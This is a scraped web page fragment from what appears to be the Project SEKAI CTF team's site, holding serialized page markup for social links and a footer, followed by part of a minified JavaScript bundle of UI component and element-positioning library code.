w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/walid-laasmi-374abb13a/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],false]}]]}]]}]}]]}]}]}]]}]}]]}]]}],null],"segment":"__PAGE__"},"styles":[]}],"segment":"members"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/120-4232068aad509c73.js
body_size: 13545
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[120],{8404:function(e,t,n){n.d(t,{Z:function(){return r}});function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}},98157:function(e,t,n){n.d(t,{M:function(){return r}});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(null==e||e(r),!1===n||!r.defaultPrevented)return null==t?void 0:t(r)}}},60989:function(e,t,n){n.d(t,{B:function(){return u}});var r=n(2265),i=n(85225),o=n(87682),l=n(82575);function u(e){let t=e+"CollectionProvider",[n,u]=(0,i.b)(t),[a,c]=n(t,{collectionRef:{current:null},itemMap:new Map}),s=e+"CollectionSlot",f=r.forwardRef((e,t)=>{let{scope:n,children:i}=e,u=c(s,n),a=(0,o.e)(t,u.collectionRef);return r.createElement(l.g7,{ref:a},i)}),d=e+"CollectionItemSlot",p="data-radix-collection-item",m=r.forwardRef((e,t)=>{let{scope:n,children:i,...u}=e,a=r.useRef(null),s=(0,o.e)(t,a),f=c(d,n);return r.useEffect(()=>(f.itemMap.set(a,{ref:a,...u}),()=>void f.itemMap.delete(a))),r.createElement(l.g7,{[p]:"",ref:s},i)});return[{Provider:e=>{let{scope:t,children:n}=e,i=r.useRef(null),o=r.useRef(new Map).current;return r.createElement(a,{scope:t,itemMap:o,collectionRef:i},n)},Slot:f,ItemSlot:m},function(t){let n=c(e+"CollectionConsumer",t),i=r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${p}]`)),r=Array.from(n.itemMap.values()),i=r.sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current));return i},[n.collectionRef,n.itemMap]);return i},u]}},87682:function(e,t,n){n.d(t,{F:function(){return i},e:function(){return o}});var r=n(2265);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return(0,r.useCallback)(i(...e),e)}},85225:function(e,t,n){n.d(t,{b:function(){return i}});var r=n(2265);function i(e,t=[]){let n=[],i=()=>{let t=n.map(e=>(0,r.createContext)(e));return function(n){let i=(null==n?void 0:n[e])||t;return(0,r.useMemo)(()=>({[`__scope${e}`]:{...n,[e]:i}}),[n,i])}};return i.scopeName=e,[function(t,i){let o=(0,r.createContext)(i),l=n.length;function u(t){let{scope:n,children:i,...u}=t,a=(null==n?void 0:n[e][l])||o,c=(0,r.useMemo)(()=>u,Object.values(u));return(0,r.createElement)(a.Provider,{value:c},i)}return n=[...n,i],u.displayName=t+"Provider",[u,function(n,u){let a=(null==u?void 0:u[e][l])||o,c=(0,r.useContext)(a);if(c)return c;if(void 0!==i)return i;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let i=n.reduce((t,{useScope:n,scopeName:r})=>{let i=n(e),o=i[`__scope${r}`];return{...t,...o}},{});return(0,r.useMemo)(()=>({[`__scope${t.scopeName}`]:i}),[i])}};return n.scopeName=t.scopeName,n}(i,...t)]}},24183:function(e,t,n){n.d(t,{gm:function(){return o}});var r=n(2265);let i=(0,r.createContext)(void 0);function o(e){let t=(0,r.useContext)(i);return e||t||"ltr"}},28284:function(e,t,n){let r;n.d(t,{XB:function(){return d}});var i=n(8404),o=n(2265),l=n(98157),u=n(65092),a=n(87682),c=n(4590);let s="dismissableLayer.update",f=(0,o.createContext)({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),d=(0,o.forwardRef)((e,t)=>{var n;let{disableOutsidePointerEvents:d=!1,onEscapeKeyDown:h,onPointerDownOutside:v,onFocusOutside:g,onInteractOutside:y,onDismiss:w,...b}=e,x=(0,o.useContext)(f),[E,R]=(0,o.useState)(null),C=null!==(n=null==E?void 0:E.ownerDocument)&&void 0!==n?n:null==globalThis?void 0:globalThis.document,[,P]=(0,o.useState)({}),O=(0,a.e)(t,e=>R(e)),A=Array.from(x.layers),[T]=[...x.layersWithOutsidePointerEventsDisabled].slice(-1),S=A.indexOf(T),L=E?A.indexOf(E):-1,N=x.layersWithOutsidePointerEventsDisabled.size>0,D=L>=S,M=function(e,t=null==globalThis?void 0:globalThis.document){let n=(0,c.W)(e),r=(0,o.useRef)(!1),i=(0,o.useRef)(()=>{});return(0,o.useEffect)(()=>{let e=e=>{if(e.target&&!r.current){let r={originalEvent:e};function o(){m("dismissableLayer.pointerDownOutside",n,r,{discrete:!0})}"touch"===e.pointerType?(t.removeEventListener("click",i.current),i.current=o,t.addEventListener("click",i.current,{once:!0})):o()}else t.removeEventListener("click",i.current);r.current=!1},o=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(o),t.removeEventListener("pointerdown",e),t.removeEventListener("click",i.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{let t=e.target,n=[...x.branches].some(e=>e.contains(t));!D||n||(null==v||v(e),null==y||y(e),e.defaultPrevented||null==w||w())},C),W=function(e,t=null==globalThis?void 0:globalThis.document){let n=(0,c.W)(e),r=(0,o.useRef)(!1);return(0,o.useEffect)(()=>{let e=e=>{e.target&&!r.current&&m("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{let t=e.target,n=[...x.branches].some(e=>e.contains(t));n||(null==g||g(e),null==y||y(e),e.defaultPrevented||null==w||w())},C);return!function(e,t=null==globalThis?void 0:globalThis.document){let n=(0,c.W)(e);(0,o.useEffect)(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e),()=>t.removeEventListener("keydown",e)},[n,t])}(e=>{let t=L===x.layers.size-1;t&&(null==h||h(e),!e.defaultPrevented&&w&&(e.preventDefault(),w()))},C),(0,o.useEffect)(()=>{if(E)return d&&(0===x.layersWithOutsidePointerEventsDisabled.size&&(r=C.body.style.pointerEvents,C.body.style.pointerEvents="none"),x.layersWithOutsidePointerEventsDisabled.add(E)),x.layers.add(E),p(),()=>{d&&1===x.layersWithOutsidePointerEventsDisabled.size&&(C.body.style.pointerEvents=r)}},[E,C,d,x]),(0,o.useEffect)(()=>()=>{E&&(x.layers.delete(E),x.layersWithOutsidePointerEventsDisabled.delete(E),p())},[E,x]),(0,o.useEffect)(()=>{let e=()=>P({});return document.addEventListener(s,e),()=>document.removeEventListener(s,e)},[]),(0,o.createElement)(u.WV.div,(0,i.Z)({},b,{ref:O,style:{pointerEvents:N?D?"auto":"none":void 0,...e.style},onFocusCapture:(0,l.M)(e.onFocusCapture,W.onFocusCapture),onBlurCapture:(0,l.M)(e.onBlurCapture,W.onBlurCapture),onPointerDownCapture:(0,l.M)(e.onPointerDownCapture,M.onPointerDownCapture)}))});function p(){let e=new CustomEvent(s);document.dispatchEvent(e)}function m(e,t,n,{discrete:r}){let i=n.originalEvent.target,o=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&i.addEventListener(e,t,{once:!0}),r?(0,u.jH)(i,o):i.dispatchEvent(o)}},13878:function(e,t,n){n.d(t,{M:function(){return a}});var r,i=n(2265),o=n(41930);let l=(r||(r=n.t(i,2)))["useId".toString()]||(()=>void 0),u=0;function a(e){let[t,n]=i.useState(l());return(0,o.b)(()=>{e||n(e=>null!=e?e:String(u++))},[e]),e||(t?`radix-${t}`:"")}},72378:function(e,t,n){n.d(t,{ee:function(){return e_},Eh:function(){return e$},VY:function(){return eF},fC:function(){return eH},D7:function(){return eR}});var r=n(8404),i=n(2265);let o=["top","right","bottom","left"],l=Math.min,u=Math.max,a=Math.round,c=Math.floor,s=e=>({x:e,y:e}),f={left:"right",right:"left",bottom:"top",top:"bottom"},d={start:"end",end:"start"};function p(e,t){return"function"==typeof e?e(t):e}function m(e){return e.split("-")[0]}function h(e){return e.split("-")[1]}function v(e){return"x"===e?"y":"x"}function g(e){return"y"===e?"height":"width"}function y(e){return["top","bottom"].includes(m(e))?"y":"x"}function w(e){return e.replace(/start|end/g,e=>d[e])}function b(e){return e.replace(/left|right|bottom|top/g,e=>f[e])}function x(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function E(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}function R(e,t,n){let r,{reference:i,floating:o}=e,l=y(t),u=v(y(t)),a=g(u),c=m(t),s="y"===l,f=i.x+i.width/2-o.width/2,d=i.y+i.height/2-o.height/2,p=i[a]/2-o[a]/2;switch(c){case"top":r={x:f,y:i.y-o.height};break;case"bottom":r={x:f,y:i.y+i.height};break;case"right":r={x:i.x+i.width,y:d};break;case"left":r={x:i.x-o.width,y:d};break;default:r={x:i.x,y:i.y}}switch(h(t)){case"start":r[u]-=p*(n&&s?-1:1);break;case"end":r[u]+=p*(n&&s?-1:1)}return r}let C=async(e,t,n)=>{let{placement:r="bottom",strategy:i="absolute",middleware:o=[],platform:l}=n,u=o.filter(Boolean),a=await (null==l.isRTL?void 0:l.isRTL(t)),c=await l.getElementRects({reference:e,floating:t,strategy:i}),{x:s,y:f}=R(c,r,a),d=r,p={},m=0;for(let n=0;n<u.length;n++){let{name:o,fn:h}=u[n],{x:v,y:g,data:y,reset:w}=await h({x:s,y:f,initialPlacement:r,placement:d,strategy:i,middlewareData:p,rects:c,platform:l,elements:{reference:e,floating:t}});s=null!=v?v:s,f=null!=g?g:f,p={...p,[o]:{...p[o],...y}},w&&m<=50&&(m++,"object"==typeof w&&(w.placement&&(d=w.placement),w.rects&&(c=!0===w.rects?await l.getElementRects({reference:e,floating:t,strategy:i}):w.rects),{x:s,y:f}=R(c,d,a)),n=-1)}return{x:s,y:f,placement:d,strategy:i,middlewareData:p}};async function P(e,t){var n;void 0===t&&(t={});let{x:r,y:i,platform:o,rects:l,elements:u,strategy:a}=e,{boundary:c="clippingAncestors",rootBoundary:s="viewport",elementContext:f="floating",altBoundary:d=!1,padding:m=0}=p(t,e),h=x(m),v=u[d?"floating"===f?"reference":"floating":f],g=E(await o.getClippingRect({element:null==(n=await (null==o.isElement?void 0:o.isElement(v)))||n?v:v.contextElement||await (null==o.getDocumentElement?void 0:o.getDocumentElement(u.floating)),boundary:c,rootBoundary:s,strategy:a})),y="floating"===f?{...l.floating,x:r,y:i}:l.reference,w=await (null==o.getOffsetParent?void 0:o.getOffsetParent(u.floating)),b=await (null==o.isElement?void 0:o.isElement(w))&&await (null==o.getScale?void 0:o.getScale(w))||{x:1,y:1},R=E(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:u,rect:y,offsetParent:w,strategy:a}):y);return{top:(g.top-R.top+h.top)/b.y,bottom:(R.bottom-g.bottom+h.bottom)/b.y,left:(g.left-R.left+h.left)/b.x,right:(R.right-g.right+h.right)/b.x}}function O(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function A(e){return o.some(t=>e[t]>=0)}async function T(e,t){let{placement:n,platform:r,elements:i}=e,o=await (null==r.isRTL?void 0:r.isRTL(i.floating)),l=m(n),u=h(n),a="y"===y(n),c=["left","top"].includes(l)?-1:1,s=o&&a?-1:1,f=p(t,e),{mainAxis:d,crossAxis:v,alignmentAxis:g}="number"==typeof f?{mainAxis:f,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...f};return u&&"number"==typeof g&&(v="end"===u?-1*g:g),a?{x:v*s,y:d*c}:{x:d*c,y:v*s}}function S(e){return D(e)?(e.nodeName||"").toLowerCase():"#document"}function L(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function N(e){var t;return null==(t=(D(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function D(e){return e instanceof Node||e instanceof L(e).Node}function M(e){return e instanceof Element||e instanceof L(e).Element}function W(e){return e instanceof HTMLElement||e instanceof L(e).HTMLElement}function k(e){return"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof L(e).ShadowRoot)}function H(e){let{overflow:t,overflowX:n,overflowY:r,display:i}=B(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(i)}function _(e){let t=$(),n=B(e);return"none"!==n.transform||"none"!==n.perspective||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||["transform","perspective","filter"].some(e=>(n.willChange||"").includes(e))||["paint","layout","strict","content"].some(e=>(n.contain||"").includes(e))}function F(e){let t=z(e);for(;W(t)&&!V(t);){if(_(t))return t;t=z(t)}return null}function $(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}function V(e){return["html","body","#document"].includes(S(e))}function B(e){return L(e).getComputedStyle(e)}function I(e){return M(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function z(e){if("html"===S(e))return e;let t=e.assignedSlot||e.parentNode||k(e)&&e.host||N(e);return k(t)?t.host:t}function j(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);let i=function e(t){let n=z(t);return V(n)?t.ownerDocument?t.ownerDocument.body:t.body:W(n)&&H(n)?n:e(n)}(e),o=i===(null==(r=e.ownerDocument)?void 0:r.body),l=L(i);return o?t.concat(l,l.visualViewport||[],H(i)?i:[],l.frameElement&&n?j(l.frameElement):[]):t.concat(i,j(i,[],n))}function Z(e){let t=B(e),n=parseFloat(t.width)||0,r=parseFloat(t.height)||0,i=W(e),o=i?e.offsetWidth:n,l=i?e.offsetHeight:r,u=a(n)!==o||a(r)!==l;return u&&(n=o,r=l),{width:n,height:r,$:u}}function U(e){return M(e)?e:e.contextElement}function Y(e){let t=U(e);if(!W(t))return s(1);let n=t.getBoundingClientRect(),{width:r,height:i,$:o}=Z(t),l=(o?a(n.width):n.width)/r,u=(o?a(n.height):n.height)/i;return l&&Number.isFinite(l)||(l=1),u&&Number.isFinite(u)||(u=1),{x:l,y:u}}let X=s(0);function q(e){let t=L(e);return $()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:X}function K(e,t,n,r){var i;void 0===t&&(t=!1),void 0===n&&(n=!1);let o=e.getBoundingClientRect(),l=U(e),u=s(1);t&&(r?M(r)&&(u=Y(r)):u=Y(e));let a=(void 0===(i=n)&&(i=!1),r&&(!i||r===L(l))&&i)?q(l):s(0),c=(o.left+a.x)/u.x,f=(o.top+a.y)/u.y,d=o.width/u.x,p=o.height/u.y;if(l){let e=L(l),t=r&&M(r)?L(r):r,n=e.frameElement;for(;n&&r&&t!==e;){let e=Y(n),t=n.getBoundingClientRect(),r=B(n),i=t.left+(n.clientLeft+parseFloat(r.paddingLeft))*e.x,o=t.top+(n.clientTop+parseFloat(r.paddingTop))*e.y;c*=e.x,f*=e.y,d*=e.x,p*=e.y,c+=i,f+=o,n=L(n).frameElement}}return E({width:d,height:p,x:c,y:f})}let G=[":popover-open",":modal"];function J(e){let t=!1,n=0,r=0;if(G.forEach(n=>{!function(n){try{t=t||e.matches(n)}catch(e){}}(n)}),t){let t=F(e);if(t){let e=t.getBoundingClientRect();n=e.x,r=e.y}}return[t,n,r]}function Q(e){return K(N(e)).left+I(e).scrollLeft}function ee(e,t,n){let r;if("viewport"===t)r=function(e,t){let n=L(e),r=N(e),i=n.visualViewport,o=r.clientWidth,l=r.clientHeight,u=0,a=0;if(i){o=i.width,l=i.height;let e=$();(!e||e&&"fixed"===t)&&(u=i.offsetLeft,a=i.offsetTop)}return{width:o,height:l,x:u,y:a}}(e,n);else if("document"===t)r=function(e){let t=N(e),n=I(e),r=e.ownerDocument.body,i=u(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),o=u(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight),l=-n.scrollLeft+Q(e),a=-n.scrollTop;return"rtl"===B(r).direction&&(l+=u(t.clientWidth,r.clientWidth)-i),{width:i,height:o,x:l,y:a}}(N(e));else if(M(t))r=function(e,t){let n=K(e,!0,"fixed"===t),r=n.top+e.clientTop,i=n.left+e.clientLeft,o=W(e)?Y(e):s(1),l=e.clientWidth*o.x,u=e.clientHeight*o.y,a=i*o.x,c=r*o.y;return{width:l,height:u,x:a,y:c}}(t,n);else{let n=q(e);r={...t,x:t.x-n.x,y:t.y-n.y}}return E(r)}function et(e,t){return W(e)&&"fixed"!==B(e).position?t?t(e):e.offsetParent:null}function en(e,t){let n=L(e);if(!W(e))return n;let r=et(e,t);for(;r&&["table","td","th"].includes(S(r))&&"static"===B(r).position;)r=et(r,t);return r&&("html"===S(r)||"body"===S(r)&&"static"===B(r).position&&!_(r))?n:r||F(e)||n}let er=async function(e){let t=this.getOffsetParent||en,n=this.getDimensions;return{reference:function(e,t,n,r){let i=W(t),o=N(t),l="fixed"===n,u=K(e,!0,l,t),a={scrollLeft:0,scrollTop:0},c=s(0);if(i||!i&&!l){if(("body"!==S(t)||H(o))&&(a=I(t)),i){let e=K(t,!0,l,t);c.x=e.x+t.clientLeft,c.y=e.y+t.clientTop}else o&&(c.x=Q(o))}let f=u.left+a.scrollLeft-c.x,d=u.top+a.scrollTop-c.y,[p,m,h]=J(r);return p&&(f+=m,d+=h,i&&(f+=t.clientLeft,d+=t.clientTop)),{x:f,y:d,width:u.width,height:u.height}}(e.reference,await t(e.floating),e.strategy,e.floating),floating:{x:0,y:0,...await n(e.floating)}}},ei={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:i}=e,o=N(r),[l]=t?J(t.floating):[!1];if(r===o||l)return n;let u={scrollLeft:0,scrollTop:0},a=s(1),c=s(0),f=W(r);if((f||!f&&"fixed"!==i)&&(("body"!==S(r)||H(o))&&(u=I(r)),W(r))){let e=K(r);a=Y(r),c.x=e.x+r.clientLeft,c.y=e.y+r.clientTop}return{width:n.width*a.x,height:n.height*a.y,x:n.x*a.x-u.scrollLeft*a.x+c.x,y:n.y*a.y-u.scrollTop*a.y+c.y}},getDocumentElement:N,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:i}=e,o="clippingAncestors"===n?function(e,t){let n=t.get(e);if(n)return n;let r=j(e,[],!1).filter(e=>M(e)&&"body"!==S(e)),i=null,o="fixed"===B(e).position,l=o?z(e):e;for(;M(l)&&!V(l);){let t=B(l),n=_(l);n||"fixed"!==t.position||(i=null);let u=o?!n&&!i:!n&&"static"===t.position&&!!i&&["absolute","fixed"].includes(i.position)||H(l)&&!n&&function e(t,n){let r=z(t);return!(r===n||!M(r)||V(r))&&("fixed"===B(r).position||e(r,n))}(e,l);u?r=r.filter(e=>e!==l):i=t,l=z(l)}return t.set(e,r),r}(t,this._c):[].concat(n),a=[...o,r],c=a[0],s=a.reduce((e,n)=>{let r=ee(t,n,i);return e.top=u(r.top,e.top),e.right=l(r.right,e.right),e.bottom=l(r.bottom,e.bottom),e.left=u(r.left,e.left),e},ee(t,c,i));return{width:s.right-s.left,height:s.bottom-s.top,x:s.left,y:s.top}},getOffsetParent:en,getElementRects:er,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:n}=Z(e);return{width:t,height:n}},getScale:Y,isElement:M,isRTL:function(e){return"rtl"===B(e).direction}},eo=e=>({name:"arrow",options:e,async fn(t){let{x:n,y:r,placement:i,rects:o,platform:a,elements:c,middlewareData:s}=t,{element:f,padding:d=0}=p(e,t)||{};if(null==f)return{};let m=x(d),w={x:n,y:r},b=v(y(i)),E=g(b),R=await a.getDimensions(f),C="y"===b,P=C?"clientHeight":"clientWidth",O=o.reference[E]+o.reference[b]-w[b]-o.floating[E],A=w[b]-o.reference[b],T=await (null==a.getOffsetParent?void 0:a.getOffsetParent(f)),S=T?T[P]:0;S&&await (null==a.isElement?void 0:a.isElement(T))||(S=c.floating[P]||o.floating[E]);let L=S/2-R[E]/2-1,N=l(m[C?"top":"left"],L),D=l(m[C?"bottom":"right"],L),M=S-R[E]-D,W=S/2-R[E]/2+(O/2-A/2),k=u(N,l(W,M)),H=!s.arrow&&null!=h(i)&&W!==k&&o.reference[E]/2-(W<N?N:D)-R[E]/2<0,_=H?W<N?W-N:W-M:0;return{[b]:w[b]+_,data:{[b]:k,centerOffset:W-k-_,...H&&{alignmentOffset:_}},reset:H}}}),el=(e,t,n)=>{let r=new Map,i={platform:ei,...n},o={...i.platform,_c:r};return C(e,t,{...i,platform:o})};var eu=n(54887);let ea=e=>({name:"arrow",options:e,fn(t){let{element:n,padding:r}="function"==typeof e?e(t):e;return 